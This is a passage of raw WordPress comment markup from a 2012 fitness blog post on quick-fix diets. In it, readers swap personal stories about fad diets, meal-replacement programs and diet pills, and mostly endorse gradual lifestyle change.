						<p>I&#8217;ve always been all about the quick fixes, AND an infomercial junkie! I&#8217;ve wasted hundreds of dollars on Hip Hop Abs (where I quit after the first few days because I felt like an idiot doing the same old thing) and diet pills that claimed to suppress appetite, block carb absorption, and get rid of water weight.. there was even a pill that you took before bedtime that was supposed to &#8220;help you lose weight while you sleep!&#8221; All I got out of those pills was a little debt (yes, debt) and whenever I went to the bathroom it looked like an orange highlighter broke in the toilet bowl! Talk about not healthy. I have such a desire to lose weight, but no sense in having desire if there is so motivation.. I simply can&#8217;t seem to change my diet. It&#8217;s like my brain and my body are disconnected. I&#8217;ll see the fast food joint and think to myself that it&#8217;s a waste of money and I&#8217;ll just feel like crap afterwards so just keep driving<br />
But before I know it I already ordered and it&#8217;s being shoved in my mouth.. I need to change.. I&#8217;m only 22be and I&#8217;m the heaviest I&#8217;ve ever been. Somethings gotta give. I need to change.  Thank you two for posting things and making videos.. I had Olivia&#8217;s omlette this morning. Today is a new day, and thanks to her, I started it off the right way! 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3189#respond" data-commentid="3189" data-postid="558" data-belowelement="div-comment-3189" data-respondelement="respond" data-replyto="Reply to Maggie" aria-label="Reply to Maggie">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3196" class="comment even thread-even depth-1">
				<article id="div-comment-3196" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/28bc3920898f7be677d83809212f98846df6f2da32d768146c6413deed7e4517?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Kimberly</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3196"><time datetime="2012-08-16T13:16:25-04:00">August 16, 2012 at 1:16 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I have been heavy most of my life, pretty much starting at puberty.  That is also when the dieting started, not so much by me, but by my mother.  I know it was all with the best intentions, but looking back, I can see what a cycle it started in my life.  I could go on about that alone, but that is for another time.<br />
I can remember my mom coming home with a new diet to try.  There was the cabbage soup diet-seriously, how much of that stuff can you eat?  Then there was a diet where we had to eat beets with every meal-20 some years later  I think I can finally stomach a beet again. as my 6 yr old loves them.  I know there was a time when it was all tuna it seemed all the time.  When I was about 16/17 my parents put me on Nutrisystem&#8230;.which did work.  But it didn&#8217;t teach me anything.  They gave me pre packaged food to eat, but they never talked to me about how to eat.  I felt like they would critique my short-comings instead of building me up.   At 16/17, its tough.  Once out of high school, I gained it all back and more until I was about 26/27 and something stopped me and I made that change.  I am nearing my last 20 pounds with the help of great workouts, running, and a healthy diet.  Do I fall off, yes, but I try my best, and that is all I can do.  As for the fad equipment, I know my mom bought us the Suzanne Summers thigh toner.  The Ab Roller.  I bought some leg machine not to long ago that still sits in my garage, more a toy now for my daughter and a hanger for me to put wet clothes on.<br />
I love how you pointed out about giving your body time to heal with diet and exercise, versus the quick fix that never gets you where you want to be.   That is where I am at now&#8230;.this was a great time in my life for me to see this post.  Thanks Hannah!!!!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3196#respond" data-commentid="3196" data-postid="558" data-belowelement="div-comment-3196" data-respondelement="respond" data-replyto="Reply to Kimberly" aria-label="Reply to Kimberly">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3203" class="comment odd alt thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3203" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/2f23e58fa0e28262e1158401426a07b5a184b4f3e8955039c356594bfb06e1d4?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jen</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3203"><time datetime="2012-08-16T13:40:24-04:00">August 16, 2012 at 1:40 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Medifast.  If you&#8217;re not familiar with the program you eat 5 of their meals ( powdered shakes, soups, chili, pudding, bars etc.) and one &#8220;lean and green&#8221; meal. The lean and green meal was a ounces of an approved lean meat and 3 servings of green veggies and one healthy approved fat.</p>
<p>My doctor recommended it, but the program itself prides itself in quickly you lose while you&#8217;re on the program. For me that was just so detrimental! I lost 25lbs, but I lost it very quickly&#8230;so I gained it back over the next year. I just had it in my head that it would be a quick fix. So really what happened was that I lost the weight by just putting a band aid on some really deep wounds.</p>
<p>Also, I realized that it was VERY difficult to transfer eating packeted powder foods into my every day life style once I had finished the program. </p>
<p>I&#8217;ve also tried Nutrisystem and the 27 day diet&#8230;and then I realized whatever I did to lose the weight I had to continue to do for life. My husband and I are using the Weight Watchers point system to keep track of food, while trying to eat mostly veggies and fruit. We&#8217;re also added more exercise into our lives. </p>
<p>Actually, for breakfast this morning we both made omelets ( like Olivia&#8217;s, minus the mushrooms, and had peppers instead) and strawberries!! 🙂 </p>
<p>Thanks for posting all of this!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3203#respond" data-commentid="3203" data-postid="558" data-belowelement="div-comment-3203" data-respondelement="respond" data-replyto="Reply to Jen" aria-label="Reply to Jen">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3220" class="comment even depth-2">
				<article id="div-comment-3220" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/b50c4414332d18726570b572c542dee4195b1b777617eafb8b7fc009e95cd110?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Carrie Ann</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3220"><time datetime="2012-08-16T21:41:33-04:00">August 16, 2012 at 9:41 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I know someone recently on Medifast and lost tons of weight quickly.  I was curious to the quick weight loss and asked how they were doing it.  Medifast was their answer and they recommended it to me for my final 25 lbs.  At one time that would have been appealing but now anything that replaces real food with what I call &#8220;fake food&#8221; triggers the part of my brain that says &#8220;you&#8217;ll gain it back!&#8221;</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3220#respond" data-commentid="3220" data-postid="558" data-belowelement="div-comment-3220" data-respondelement="respond" data-replyto="Reply to Carrie Ann" aria-label="Reply to Carrie Ann">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3205" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3205" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/219f83a329a4eea2a7ab143329f07dc06aac70990e73831f39a5d5ad66fd0531?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jennifer R.</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3205"><time datetime="2012-08-16T14:08:24-04:00">August 16, 2012 at 2:08 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>The HCG diet is so scary and I can&#8217;t imagine someone buying into that especially these days with all the knowledge and proof out there showing that changing your eating and starting exercise is the key. Nothing against your friend, but she has a PERFECT EXAMPLE of the right way to do it (YOU) right there next to her. I hope that she will listen to you. Starving is not the key and it will MURDER her metabolism. (Been there&#8230;done that too!) I would feel so lucky to be able to sit next to your or Olivia at dinner and hear all of your ideas and experiences in person. Your friend is very lucky to have the example! That is why I love twitter and myfitspiration. You guys help keep me going! Love you guys!</p>
<p>(I am also working on Jillian&#8217;s Master your Metabolism. It makes so much sense to me as to why I stopped losing half way to my goal. )</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3205#respond" data-commentid="3205" data-postid="558" data-belowelement="div-comment-3205" data-respondelement="respond" data-replyto="Reply to Jennifer R." aria-label="Reply to Jennifer R.">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3206" class="comment even thread-odd thread-alt depth-1 parent">
				<article id="div-comment-3206" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/ddba84c1ea97747fc20dba1a23b226d08501d88d9b43166eb75fab82e8c9df0a?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Michelle</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3206"><time datetime="2012-08-16T14:15:58-04:00">August 16, 2012 at 2:15 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Hannah and Olivia, I know this is off topic, but I would love to hear more about PCOS. I have been struggling with it since I was 13, I would be interested in hearing about your experiences with it, medicines, weight, acne. You know when you have time! 🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3206#respond" data-commentid="3206" data-postid="558" data-belowelement="div-comment-3206" data-respondelement="respond" data-replyto="Reply to Michelle" aria-label="Reply to Michelle">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3239" class="comment odd alt depth-2">
				<article id="div-comment-3239" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/c065d5e27fdb1e3e9eeaf4976455352014c8fce13c92a82cc86569fcc82f6a57?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Suzie</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3239"><time datetime="2012-08-18T12:29:07-04:00">August 18, 2012 at 12:29 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Thank you Michelle! I second  your request. Hannah and Olivia please please take some time to<br />
Discuss PCOS with us! I too have PCOS &amp; even had to have a  grapefruit-sized cyst removed at<br />
The  age of sixteen. I have dealt with a wide variety of issues due to this condition. I have<br />
Found emmense motivation because of you two. I remember  watching BL and thinking<br />
Wow! These ladies both have the samme issues as me and look what they  are   accomplishing?!<br />
I had  the opportunity to meet you both in January, when you  visited Ogden, Utah with H2U<br />
And  at that visit made a 1yr health goal to keep going:-). Sinnce october2011 I have lost<br />
60pounds &amp; continuously feel healthier and happier.  I strive to eat cleannly,, and will<br />
rarely  anything  that  comes out of a package 🙂 I am also getting ready to begin a new<br />
Exercise regiment called PEAK 10. My hope is to jumpstart my body and get off of  my current<br />
Platue. I am  also training for triathilon in May. Healthy is the newest,  and latest fad. I get a strong<br />
Feeling that this one is gonna stick:-) Thank you once again for the support and motivation!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3239#respond" data-commentid="3239" data-postid="558" data-belowelement="div-comment-3239" data-respondelement="respond" data-replyto="Reply to Suzie" aria-label="Reply to Suzie">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3207" class="comment even thread-even depth-1">
				<article id="div-comment-3207" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/4cc1946308401a09cbb944669c2d1377919d1a46a5061cda56abda72d6b437d6?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Jackie</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3207"><time datetime="2012-08-16T14:41:19-04:00">August 16, 2012 at 2:41 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>OMGsh its SO true! I set myself up for failure when my impatience gets the better of me expecting something to work overnight.  UGH TIME TO GET REAL!<br />
<a href="http://short-jokes-quotes.com/joke/index.php/ive-been-dieting/" rel="nofollow ugc">http://short-jokes-quotes.com/joke/index.php/ive-been-dieting/</a></p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3207#respond" data-commentid="3207" data-postid="558" data-belowelement="div-comment-3207" data-respondelement="respond" data-replyto="Reply to Jackie" aria-label="Reply to Jackie">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3208" class="comment odd alt thread-odd thread-alt depth-1">
				<article id="div-comment-3208" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/7efd4937b67c4befd0a7e5b9ccb70840782770eaa659ec9c75ccc904a2eb3627?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Rachel</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3208"><time datetime="2012-08-16T14:48:52-04:00">August 16, 2012 at 2:48 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I have lost 104lbs with counting calories and following the basic South Beach principles.  I really don&#8217;t consider it a fad diet, it taught me to eat lean meats, lots of fruits and veggies, and healthy carbs.   I have been able to keep the weight off and I also had a baby two months ago with only a 15lb weight gain.  I have PCOS and South Beach/my weight loss is what kick started my fertility.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3208#respond" data-commentid="3208" data-postid="558" data-belowelement="div-comment-3208" data-respondelement="respond" data-replyto="Reply to Rachel" aria-label="Reply to Rachel">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3209" class="comment even thread-even depth-1 parent">
				<article id="div-comment-3209" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/ea31bbd774b78571da86c1e49fa36ede40e22c74b177af93bb944da6cda1e6c6?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">StaceeJean</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3209"><time datetime="2012-08-16T15:00:46-04:00">August 16, 2012 at 3:00 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>When I saw the acronym HCG my first thought was the hormone replacement therapy use for menopausal women.  I looked a little further and found that it is a different formulation but both are derived from the urine of a pregnant mare.  When they offered the HRT to me for my beginning stages of menopause I turned it down right away because of the side effects it has.  One of the side effects is it increases your chance for breast cancer and I am already predisposed to it through family history (my mom is a survivor) so not even wiling to entertain the chance to increase my risk, even if it only 1%.<br />
And the way we are doing this weight loss journey is correct, change your lifestyle, heal your mind and your body will follow.<br />
All the best ladies,<br />
StaceeJean</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3209#respond" data-commentid="3209" data-postid="558" data-belowelement="div-comment-3209" data-respondelement="respond" data-replyto="Reply to StaceeJean" aria-label="Reply to StaceeJean">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

						<div id="comment-3212" class="comment odd alt depth-2">
				<article id="div-comment-3212" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/ea31bbd774b78571da86c1e49fa36ede40e22c74b177af93bb944da6cda1e6c6?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">StaceeJean</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3212"><time datetime="2012-08-16T15:24:13-04:00">August 16, 2012 at 3:24 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>As for the &#8220;diet&#8221; thing I have tried WW online but when given the opportunity to have the BodyMedia Fit armband I jumped at the chance.  Don&#8217;t get me wrong, I am still following the basic principles of the WW diet as I have all of the books and equipment from the system and the program is ingrained in my mind that it is easy to do. I have been using the BodyMedia system for the past 4 months and lost 10lbs in the first 2 but gained it back recovering from ACL surgery.  I knew this was going to happen being that I was immobile for 3 weeks where I couldn&#8217;t do anything that had my heart rate up for any length of time.</p>
<p>I am 11 weeks post op &amp; I am now beginning to see the weight come off again as I can now spin with the rest of the group&#8217;s intensity, I can use the elliptical again but can&#8217;t use much weight when doing legs. I can do the full gamut of leg exercises using both legs (squats, lunges, extensions and curls) single legs are still a couple weeks away. Anyway using the BodyMedia system shows me where I need to improve (diet as well as exercise) and where I am doing ok.  Love the feedback.<br />
Cheers,<br />
StaceeJean</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3212#respond" data-commentid="3212" data-postid="558" data-belowelement="div-comment-3212" data-respondelement="respond" data-replyto="Reply to StaceeJean" aria-label="Reply to StaceeJean">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
</div><!-- #comment-## -->
			<div id="comment-3210" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3210" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://campinggirlchronicals.blogspot.com/" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/0290e3fe7d03c83786b0c0099cba26aace5a431c26e0599d5d60e01678d54d44?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">CampingGirl</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3210"><time datetime="2012-08-16T15:01:07-04:00">August 16, 2012 at 3:01 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>The only &#8220;diet&#8221; that I had tried was WW and although it worked I just couldn&#8217;t seem to reach my end goal.   Now I am trying the Skinny Rules and loving it.  It just seems to make so much sense and is easy to follow.  I had a homemade brownie this week, it is the first time that I have had so much sugar in 3 months and I felt awful!</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3210#respond" data-commentid="3210" data-postid="558" data-belowelement="div-comment-3210" data-respondelement="respond" data-replyto="Reply to CampingGirl" aria-label="Reply to CampingGirl">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3213" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3213" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://neophytegirl.net" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/b939655aa113e08ee80a348b3e7b1f53eb3a4cb272814e09bbfde189a1709441?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Cindy</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3213"><time datetime="2012-08-16T15:27:08-04:00">August 16, 2012 at 3:27 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>In 2006 I was fed up with how I looked and how much I weighed.  Instead of being smart and using the 2 advanced degrees and the smarts I had, I decided that I needed to take drastic measures and signed up for Optifast.  890 calories a day of shakes (only one flavour I could have due to food allergies) and one bar (again, food allergies).  This combined with the workout regime I had in place (running 3 miles 3x/week) I was convinced I’d lose a ton of weight.</p>
<p>I didn’t. Instead I lost a ton of money and only lost about 7 pounds in 3 months.  And I was miserable.</p>
<p>Now, this plan was doctor supervised, and I had blood drawn bi-weekly and was weighed and had my b/p taken every week.  Week after week, my b/p became lower and lower.  The doctors weren’t concerned, but said if I ever got lightheaded or anything to see if I could get my b/p taken.</p>
<p>A week or so after, while teaching, I nearly passed out.  I called the nurse and she came over and took my b/p.  It was 60/40.  She told me to drink water or a sports drink so I had one of my students get me a gatorade, which I guzzled.  And then at the end of the school day, I went home and ate a pizza.  And I felt awesome.  🙂</p>
<p>A month or so after that, I began having these debilitating headaches.  Curling up on the bed with a pillow over my head and sobbing headaches.  It was terrible.  It is still terrible.  I’ve had countless neurologists, tests including a CAT scan, MRI, and 2 spinal taps. I’ve tried every medication under the sun.  Sadly, the only thing that’s worked has been narcotics, and for some reason doctors seem to be reluctant to prescribe them longterm.  😐</p>
<p>This headache, this issue or injury has been the bane of my existence for 6 years.  It makes it hard for me to live the lifestyle I’d like to because some days I just can’t get out of bed.  Some days are ok and I can handle the throbbing.  Some days all I want is an ice pack, a dark room, and my bed.  I try not to let it get me down, but after 6 years of having a headache every day it’s old.</p>
<p>I honestly have no way to prove the correlation between the Optifast diet and my headaches.  But it happened so close together I can’t help think that there has to be a link.  I know that people have become seriously ill on Optifast and even have died.   So if you know anyone out there who is seriously considering this diet, even if it is just to drop weight before WLS surgery, please encourage them to try other options.  It’s not worth it.  </p>
<p>So fad diets are not the solution!  Eat less, move more.  🙂</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3213#respond" data-commentid="3213" data-postid="558" data-belowelement="div-comment-3213" data-respondelement="respond" data-replyto="Reply to Cindy" aria-label="Reply to Cindy">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3214" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3214" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://wendyweighsin.com" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/3959031efc244e2eea914b836c36a40c7a1be6146a108a87a646ea3cf15c2cda?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Wendy T.</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3214"><time datetime="2012-08-16T15:33:40-04:00">August 16, 2012 at 3:33 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>Oh Hannah, what an amazing blog! I, too, have done so many fad diets growing up&#8230;the grapefruit diet, yes I remember the one with the beets, and the cabbage soup, then in high school, when I was my thinnest, I was on the lacrosse team and doing &#8220;diet center&#8221; diet to the extreme. I lost 65 pounds in around 2 months, it was crazy, but I looked amazing. But, like all of the extreme things we have done, we can&#8217;t keep up that kind of extreme momentum. All the weight was gained back and more. It was a quick fix, not a life style I could live with.<br />
You and Olivia really inspired me to finally win this battle. Your season of the Biggest Loser was like no other&#8230;the support, faith, love, encouragement during the show amongst all of you&#8230;just inspired us all. We, as a family, watched Ben at home, lose weight week by week as he lead worship every week at our church, and as we followed your journeys and prayed for you both all the way to the finale, I learned so much along the way,  took lots of notes, and just kept praying that God would give me the strength and courage and ability to do what you both did.<br />
Olivia and Ben met with me and explained that is was hard work, and the that there really isn&#8217;t any magic&#8230;it is calories in and calories out, and you MUST move more and eat less and choose the right foods. They asked me how bad I really wanted it..How hard was I willing to work. They believed that I could do it, because they did, and their belief in me that day was such a gift.<br />
That was the beginning of my journey to a true weight loss lifestyle.  I am now 70 pounds down since September. I have combined Weight Watchers with Eat Right For Your Blood type, eating clean foods, making great choices and taking in all of the great knowledge and wisdom from others who are doing it the right way, like the 2 of you! Keep sharing all that you know, and do, with all of us. You are inspiring and changing so many lives, including mine! Many many thanks, Wendy</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3214#respond" data-commentid="3214" data-postid="558" data-belowelement="div-comment-3214" data-respondelement="respond" data-replyto="Reply to Wendy T." aria-label="Reply to Wendy T.">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3215" class="comment odd alt thread-even depth-1">
				<article id="div-comment-3215" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<a href="http://cowsandlasersandeverythinginbetween.blogspot.com/" rel="external nofollow" class="url"><img alt='' src='https://secure.gravatar.com/avatar/371b74d9a074e508dfaa3d66e7003552dc493c34efeabcdd07de992729683dfa?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Suzanne</span><span class="screen-reader-text says">says:</span></a>						</div><!-- .comment-author -->

						<div class="comment-metadata">
							<a href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/#comment-3215"><time datetime="2012-08-16T17:01:12-04:00">August 16, 2012 at 5:01 pm</time></a>						</div><!-- .comment-metadata -->

					</footer><!-- .comment-meta -->

					<div class="comment-content entry-content">

						<p>I am a calorie counter and that&#8217;s what works for me. It keeps me accountable and allows me to work special treats into a day. I&#8217;m also more mindful of what I put in my mouth calorie wise because we all know a 100 calorie banana is better for our bodies than a 100 calorie snack pack. Living a fit and healthy life can be done and it&#8217;s all about making a choice day in and day out to exercise and eat right.</p>

					</div><!-- .comment-content -->

					
						<footer class="comment-footer-meta">

							<span class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://myfitspiration.com/2012/08/16/quick-fix-is-it-worth-the-risk/?replytocom=3215#respond" data-commentid="3215" data-postid="558" data-belowelement="div-comment-3215" data-respondelement="respond" data-replyto="Reply to Suzanne" aria-label="Reply to Suzanne">Reply</a></span>
						</footer>

						
				</article><!-- .comment-body -->

			</div><!-- #comment-## -->
			<div id="comment-3217" class="comment even thread-odd thread-alt depth-1">
				<article id="div-comment-3217" class="comment-body">
					<footer class="comment-meta">
						<div class="comment-author vcard">
							<img alt='' src='https://secure.gravatar.com/avatar/cf2f888309f69af96c7670be59c2404793965e7ddfb53966d5a40fcc7910a93e?s=120&#038;d=mm&#038;r=g' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' /><span class="fn">Emily</span><span class="screen-reader-text says">says:</span>						</div><!-- .comment-author -->

						<div class="comment-metadata">
